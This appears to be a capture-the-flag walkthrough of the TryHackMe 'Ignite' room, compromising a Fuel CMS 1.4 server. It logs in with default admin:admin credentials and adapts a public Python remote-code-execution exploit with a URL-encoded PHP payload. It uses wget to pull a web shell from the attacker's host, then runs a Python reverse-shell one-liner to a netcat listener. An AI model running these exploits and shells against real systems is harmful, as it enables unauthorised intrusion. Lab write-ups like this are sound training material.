RECON

The description of this room indicates that we're dealing with a web server and after a full Nmap port scan, that looks like all it is. If we navigate to the respective IP address that the room gave us when the machine was deployed, you'll be welcomed with a "Welcome to Fuel CMS" landing page. This page indicates that the CMS is version 1.4 as well as some basics. It's also important to note that the default credentials for the application of admin:admin are listed here as well. We'll kick off a "dirb" scan of the web server but the first thing I always check for here is a robots.txt file. The robots file on this page has a lone /fuel entry. This URL was also noted on the main landing page. Navigating to this page yields a login.
LIGHTING THE FIRE
Whenever you're dealing with a login for something like this, remember to always keep it simple and try the low hanging fruit first. You never know when it might save you a lot of time. In this case, that was exactly what happened! The default credentials of admin:admin allowed me to login to the CMS. I did some poking around the app but wasn't finding any particular ways to get code execution out of the gate, so I took to the Google.

It looks here like we have a code execution flaw and this version of the CMS is vulnerable to it. I pulled a copy of the exploit to my machine from here and then opened it up in my text editor because it's going to need some changing for it to work correctly. A portion of the code originally reads like this:
texturl = "http://127.0.0.1:8881" def find_nth_overlapping(haystack, needle, n): start = haystack.find(needle) while start >= 0 and n > 1: start = haystack.find(needle, start+1) n -= 1 return start while 1: xxxx = raw_input('cmd:') burp0_url = url+"/fuel/pages/select/?filter=%27%2b%70%69%28%70%72%69%6e%74%28%24%61%3d%27%73%79%73%74%65%6d%27%29%29%2b%24%61%28%27"+urllib.quote(xxxx)+"%27%29%2b%27" proxy = {"http":"http://127.0.0.1:8080"} r = requests.get(burp0_url, proxies=proxy)
However if you ran this python script as is, it would not work. There are two things I personally changed. The first thing you need to do is change the url at the top. It simply needs to read http://tryhackmeIP with the IP address the room deployed the machine to. The second thing I chose to do was comment out the proxy line with a pound sign and then remove , proxies=proxy from the following line. This would be find if you wanted to funnel this exploit through burp, but it's not necessary. Your final code will look something closer to this:
texturl = "http://10.0.0.117" def find_nth_overlapping(haystack, needle, n): start = haystack.find(needle) while start >= 0 and n > 1: start = haystack.find(needle, start+1) n -= 1 return start while 1: xxxx = raw_input('cmd:') burp0_url = url+"/fuel/pages/select/?filter=%27%2b%70%69%28%70%72%69%6e%74%28%24%61%3d%27%73%79%73%74%65%6d%27%29%29%2b%24%61%28%27"+urllib.quote(xxxx)+"%27%29%2b%27" #proxy = {"http":"http://127.0.0.1:8080"} r = requests.get(burp0_url)
Now that our code is edited, we can run it with Python. When you run it, you'll get a "cmd:" prompt. Simply type a command in there, and you should get data back like the image below. The script seems a bit broken and outputs some PHP errors, but nonetheless, we're executing code on the server.

We ran the `whoami` command in the prompt and it output the web server user as expected: `www-data`.
Now, we have RCE but it's really clunky and I don't have the full shell experience, I want to elevate this RCE to a fully interactive shell experience. My personal favorite for something like this is phpbash. PHPbash allows you to run a semi-interactive shell experience right in your browser window on the web server. At this point we can print out the user flag but I am going to get to that later instead. I have the php file downloaded on my computer, I just need to transfer it to the victim machine. For this I will use both Python and wget.
First I want to open my terminal and navigate to the directory where the phpbash.php file is stored. Then I want to type python3 -m http.server 80. This will basically stand up a web server in whatever folder I'm in and allow others to download files out of it. Then I run ifconfig and I find my IP address on the tryhackme VPN. If you're on mac or linux this is usually the interface looking like tun0 or utun0. Your IP address will definitely start with a 10 here. Once you have that IP address, go to your exploit where you can input commands and use:wget http://YOURIPADDRESS/phpbash.php. This will download phpbash into the current web server directory. You should see the HTTP requests on your terminal where you ran the http.server command. At this point you can now navigate to http://igniteIPaddress/phpbash.php and you'll have a semi-interactive, beautiful shell right there in your web browser.

This is a much cleaner and easier way to grab user in my opinion
ELEVATING OURSELVES

Typically when I get user access the first thing I want to run is sudo -l. There's always a chance that this can print out a list of things you're authorized to run as an elevated user. Unfortunately in this case, phpbash isn't a real terminal and it will error out if you try a lot of various privilege escalation tasks here. So, we need to get ourselves a real reverse shell. You can do this with python in phpbash. In your terminal, start a netcat listener with the command nc -lvn 7777. Then in phpbash, paste the following reverse shell command:
textpython -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("YOURIPADDRESS",7777));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);`
After you run that in phpbash, you should see a new message on your netcat listener and have a dollar sign. If you type whoami on it, you will see you now have a reverse shell as "www-data". However this shell still won't do what we want it to, so we need to get full tty for an interactive shell. First, enter this python command: python -c 'import pty; pty.spawn("/bin/bash")'.Then, press CTRL+Z to put the shell in the background. Next, type this command in the same window: stty raw -echo;fg. This will bring your shell back to the foreground with full interactive experience.
NOW... I spent a lot of time at this point enumerating the machine. I pulled in scripts to examine the system, I explored kernel updates, the works. However, I will not spend substantial time on that because the solution here is much easier. Back on the main page, where the default creds were listed, there was another important piece of information. In step 2, it lists a database configuration file that you need to input a username and password into. If we navigate to that file, we will see this:

That's right, and if we take that in our terminal and give it a shot:

I hope this walkthrough was helpful and feel free to show me how you did it different or send any recommendations to me on Twitter!